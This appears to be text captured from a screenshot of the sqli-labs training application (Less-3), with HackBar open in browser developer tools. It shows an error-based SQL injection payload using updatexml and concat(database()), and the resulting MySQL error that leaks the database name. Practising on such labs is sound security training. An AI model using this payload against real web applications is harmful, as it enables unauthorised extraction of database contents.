 Welcome Dhakkan
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~security~' in /opt/lampp/htdocs/sqli-labs-master/Less-3/index.php:32 Stack trace: #0
/opt/lampp/htdocs/sqli-labs-master/Less-3/index.php(32): mysqli_query(Object(mysqli), 'SELECT * FROM u...') #1 {main} thrown in /opt/lampp/htdocs/sqli-labs-master/Less-
3/index.php on line 32
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-3/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1') and updatexml(1,concat(0x7e,database(),0x7e),1)--+
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
http://192.168.112.188/sqli-lab/Less-3/?id=') and updatexml(1, concat(0x7e, database(), 0x7e), 1)--+